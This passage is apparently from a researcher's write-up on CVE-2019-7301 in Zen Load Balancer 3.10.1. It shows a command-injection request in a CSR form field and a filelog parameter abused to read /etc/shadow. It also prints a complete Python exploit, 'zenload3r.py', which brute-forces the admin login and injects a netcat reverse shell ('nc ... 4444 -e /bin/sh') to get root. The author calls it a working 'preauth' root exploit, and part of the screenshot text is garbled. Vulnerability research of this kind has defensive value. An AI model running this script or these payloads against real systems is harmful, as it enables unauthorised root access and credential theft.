Accept-Encoding: gzip, deflate Referer: https://192.168.1.10:444/index.cgi?id=1-3&action=Show\_Form Content-Type: application/x-www-form-urlencoded Content-Length: 247 Origin: https://192.168.1.10:444 Authorization: Basic YWRtaW46UEBzc3cwcmQ= Connection: close Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0

cert\_name=asd&cert\_issuer=Sofintel&cert\_fqdn=asd&cert\_division=aas";id>/tmp/idnow;#asdd&cert\_organization=asd &cert\_locality=asd&cert\_state=asd&cert\_country=as&cert\_mail=asd%40asd.com&cert\_key=2048&id=1- 3&actionpost=Generate+CSR&button=Generate+CSR

#### <span id="page-12-0"></span>Example 02 – Monitoring Logs

This is always nice when we can see some logs presented in the webapp we are pentesting. Pretty often it is possible to find somekind of a bug in the log parser/viewer (you name it). I was sure I'll find something like XSS or CSRF but there was a little surprise. Check it out:



I think you already know where this is going ;) I used Burp Suite to intercept this request to modify the *filelog* parameter:



Response looks like this:



Good. As you probably remember from the *Case 01*, according to the results (of /usr/bin/id) – we are root user. So it should be possible to read *shadow* file as well, right?



Sure. ;] Our hero here is the *filelog* parameter:

| <b>Monitoring::Logs</b>                                                                                                    | Cancel<br>$<$ $\sqrt{ }$<br>Send                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>System logs</b>                                                                                                    | <b>Request</b>                                                                                                    |                                                                                                    |                                                                                                    |
| Log: mini_httpd.log<br>∩                                                                                                    | <b>Headers</b><br>Hex<br>Raw<br>Params<br>GET /index.cgi?id=2-3&filelog=/etc/shadow&nlines=100&action=See+logs HTTP/1.1<br>Host: 192.168.1.11:444<br>/usr/local/zenloadbalancer/logs/mini User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0<br>Accept: text/html.application/xhtml+xml.application/xml:g=0.9.image/webp.*/*:g=0.8 |                                                                                                    |                                                                                                    |
| zenloadb [Uruchomiona] - Oracle VM VirtualBox                                                                                                    | Accept-Language: pl.en-US;g=0.7,en;g=0.3<br>$\times$                                                                                                    |                                                                                                    |                                                                                                    |
| //wwwgot@zenload:/usr/local/zenloadbalancer/logs# grep –nr –e filelog<br> /www/index.cgi:125:\$filelog = = "\$Variables{ 'filelog' i};<br>/www/content2-3.cgi:54:             print " <tr><td 0px\"="" style='\"border:'><input #"="\$filepath " typ="== "/></td>";<br/>./www/content2-3.cgi:68:<br/>put type=\"radio\" name=\"filelog\" value=\"\$filepath\"&gt;";<br/>/www/content2–3.cgi:83:if ( \$action eq "See logs" &amp;&amp; \$nlines !~ /^\$/ &amp;&amp; \$filel<br/>og !~ /^\$/ )<br/>/www/content2-3.cgi:85:<br/>if ( -e \$filelog )<br/>./www/content2-3.cgi:89:<br/>\$nlines lines<br/>";<br/>/www/content2-3.cgi:91:<br/>/www/content2–3.cgi:93:<br/>  \$tail -\$nlines';<br/>/www/content2–3.cgi:97:<br/><math>\$filelog</math>;<br/>./www/content2-3.cgi:115:</tr> | <input #"="\$filepath " typ="== "/>                                                                                                    | print " <tr><td 0px\"="" style='\"border:'><in<br>print "<b>file \$filelog tail las<br/>if (<math>\$</math>filelog = " /gz\$/ )<br/><math>@eject = \n3zcat \$filelog</math><br/>@eject = <math>\sqrt{\frac{1}{2}}</math> + <math>\frac{1}{2}</math> + <math>\frac{1}{2}</math> + <math>\frac{1}{</math><br/>&amp;errormsg( "We can not find the file \$fi</b></in<br></td></tr> | <in<br>print "<b>file \$filelog tail las<br/>if (<math>\$</math>filelog = " /gz\$/ )<br/><math>@eject = \n3zcat \$filelog</math><br/>@eject = <math>\sqrt{\frac{1}{2}}</math> + <math>\frac{1}{2}</math> + <math>\frac{1}{2}</math> + <math>\frac{1}{</math><br/>&amp;errormsg( "We can not find the file \$fi</b></in<br> |
| <input #"="\$filepath " typ="== "/>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| <in<br>print "<b>file \$filelog tail las<br/>if (<math>\$</math>filelog = " /gz\$/ )<br/><math>@eject = \n3zcat \$filelog</math><br/>@eject = <math>\sqrt{\frac{1}{2}}</math> + <math>\frac{1}{2}</math> + <math>\frac{1}{2}</math> + <math>\frac{1}{</math><br/>&amp;errormsg( "We can not find the file \$fi</b></in<br>                                                                |                                                                                                    |                                                                                                    |                                                                                                    |
| $lelog$ ");<br>root@zenload:/usr/local/zenloadbalancer/logs# _                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |

Let's move to the next example...

# <span id="page-14-0"></span>Initial "proof-of-concept"

I think we have all the details to start creating our initial proof-of-concept.

As we are already *authenticated user* we can continue from that step:



Checking:

```
kali:~/src/eonila/zenload3r$ ./zenload3r.py https://192.168.1.200
zenload3r.py - zen load balancer pwn3r
       zenload3r.py - vs - https://192.168.1.200
[+] checking if host is alive...<br>[i] ...it is. we need to log in to proceed<br>[+] trying admin and default password "P@ssw0rd" vs https://192.168.1.200:444/index.cgi
[+] admin user logged-in! : D
[+] working password: admin
[+] time to get reverse shell, preparing...
...<br>target: https://192.168.1.200:444/index.cgi
user : admin
passwd: admin
.<br>c@kali:~/src/eonila/zenload3r$ vim zenload3r.py<br>c@kali:~/src/eonila/zenload3r$ <mark>|</mark>
```
Looks good. We can continue our modifications. Original request (from *example 01*) is presented on the table below:



Cache-Control: max-age=0

```
cert_name=asd&cert_issuer=Sofintel&cert_fqdn=asd&cert_division=aas";id>/tmp/idnow;#asdd&cert_organization=asd
&cert_locality=asd&cert_state=asd&cert_country=as&cert_mail=asd%40asd.com&cert_key=2048&id=1-
3&actionpost=Generate+CSR&button=Generate+CSR
```
We can continue with our initial poc. Current goal is:

- check is target is alive
- guess password
- login in
- inject our command

After small modifications we should be somewhere here:

```
if '<p>Hello <strong>admin</strong>' in logmeresp:
       print '[+] admin user logged-in! :D'
       print '[+] working password: %s' % ( pwd )
        load3r(baseUrl, pwd)
 except requests.exceptions.ConnectionError:
   print '[-] Can not connect to remote host :C\n'
def load3r(baseUrl, pwd):
 print '[+] time to get reverse shell, preparing...'
 creds = base64.b64encode("{}':{}'''.format(username, pwd))creds2 = creds.rstrip()print 'creds: ', creds2
```
All should be set properly now. Unfortunately after a while I still wasn't able to redirect ('logged-in') session to the 'next stage' -> request with our additional command(s).

This was the moment when I was looking for some help online. I wasn't sure which headers I'm missing and/or which should be fixed or excluded...

And that's how I found an excellent hint from *mzer0*[\[4\]](https://twitter.com/_mzer0):

*- "why not to use 'copy as python request' from Burp Suite?"*

And it was priceless idea (thanks)! ;)

Example code generated by Burp is presented on the screen below:



Now the case is to *implement* it in our previous *skeleton-poc.* After a while we should be somewhere here:



Let's see if this time we will see (the last) request in the logs:



Looks good. We are ready to move forward... ;)

## <span id="page-17-0"></span>Weaponizing

Weaponizing this kind of 'exploits' is the easiest part. We simply need to prepare a listening *netcat* in one (Kali) console windows and run our *poc* in other one. *Payload* we'll use this time looks like this:



Let's add the 2nd one to our poc:



Listening *netcat* is waiting on Kali VM on port 4444/tcp so we are ready to go:



Whoweare? ;]



Looks like it's done. Full *poc* code is presented in the table below:

# zenload3r.py - zen load balancer pwn3r # 28.03.2020 @ 22:41 # # by cody sixteen # import base64 import sys, re import requests import ssl from functools import partial ssl.wrap\_socket = partial(ssl.wrap\_socket, ssl\_version=ssl.PROTOCOL\_TLSv1) # disable ssl warnings: import urllib3 urllib3.disable\_warnings() from requests.auth import HTTPBasicAuth #  $target = sys.argv[1]$ username = 'admin' password = 'P@ssw0rd' def main(): print 'zenload3r.py - zen load balancer pwn3r'<br>print ' zenload3r.py - vs - %s' % ( target ) zenload3r.py - vs - %s' % (target) print '' print '[+] checking if host is alive...' global sess sess = requests.session() global baseUrl baseUrl = target + ':444/index.cgi' checkBaseUrl = sess.get(baseUrl, verify=False) checkBaseResp = checkBaseUrl.status\_code #print checkBaseResp if checkBaseResp == 401: print '[i] ...it is. we need to log in to proceed' logmein(baseUrl) def logmein(target): print '[+] trying %s and default password "%s" vs %s' % (username, password, baseUrl ) #pwd\_file = '/usr/share/wordlists/dirb/common.txt' pwd\_file = 'passwd.lst' try: read\_pwds = open(pwd\_file, 'r') pwds = read\_pwds.readlines() for pwd in pwds: pwd = pwd.rstrip() logme = sess.post(baseUrl, auth=HTTPBasicAuth(username,pwd), allow\_redirects=Tru e) logmeresp = logme.text #print logmeresp if '<p>Hello <strong>admin</strong>' in logmeresp: print '[+] admin user logged-in! :D' print '[+] working password: %s' % ( pwd )

load3r(baseUrl, pwd)

```
 except requests.exceptions.ConnectionError:
   print '[-] Can not connect to remote host :C\n'
def load3r(baseUrl, pwd):
  print '[+] time to get reverse shell, preparing...'
  creds = base64.b64encode("{}:{}".format(username,pwd))
  creds2 = creds.rstrip()
  print 'creds: ', creds2
  baseUrl = "https://192.168.1.200:444/index.cgi"
  headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/2 
0100101 Firefox/73.0",
   "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q= 
0.8",
   "Accept-Language": "pl,en-US;q=0.7,en;q=0.3", "Accept-Encoding": "gzip, deflate",
   "Content-Type": "application/x-www-form-urlencoded", "Origin": "https://192.168.1. 
200:444",
   "Authorization": "Basic {}".format(creds2), "Connection": "close",
   "Referer": "https://192.168.1.200:444/index.cgi?id=1-3&action=Show_Form", "Upgrade 
-Insecure-Requests": "1"
  }
  sh = "a\";nc 192.168.1.170 4444 -e /bin/sh;#"
  reqdata = {"cert_name": "qweqweqwe", "cert_issuer": "Sofintel",
   "cert_fqdn": "qweqweqwe", "cert_division": "qweqweqwe",
   "cert_organization": sh,
   "cert_locality": "qweqweqwe", "cert_state": "qweqweqwe",
  "cert_country": "qw", "cert_mail": "qweqweqwe@qweqweqwe.com",
   "cert_key": "2048", "id": "1-3", "actionpost": "Generate CSR", "button": "Generate 
CSR"}
  requests.post(baseUrl, headers=headers, data=reqdata,verify=False)
  print '[*] got r00t? ;>\n'
# run me:
if __name__ == '__main__':
  main()
```
## <span id="page-20-0"></span>Summary

Idea of this paper was to investigate the bug I found few weeks ago - RCE in Zen Load Balancer(3.10.1)[\[1\]](https://code610.blogspot.com/2019/01/rce-in-zenload-balancer.html) also known as [CVE-2019-7301\[2\]](https://nvd.nist.gov/vuln/detail/CVE-2019-7301). Reader – with the basic knowledge of python language and OWASP TOP  $10 -$  should now be able understand the whole idea of creating "quick poc" described in this document and (re)create his/her own exploits (using other RCE bugs described in this file). In the final stage we have a fully working 'preauth' root exploit.

## <span id="page-21-0"></span>References

Below you will find resources used/found when I was creating this document:

- [1] [Original bug described on the blog](https://code610.blogspot.com/2019/01/rce-in-zenload-balancer.html)
- [2] [CVE-2019-7301](https://nvd.nist.gov/vuln/detail/CVE-2019-7301)
- [3] [Zen Load Balancer ISO](https://sourceforge.net/projects/zenloadbalancer/files/Distro/)
- [4] [Kudos for](https://twitter.com/_mzer0) *\_mzer0*
- [5] [For Patrons only ;\)](patreon.com/CodySixteen)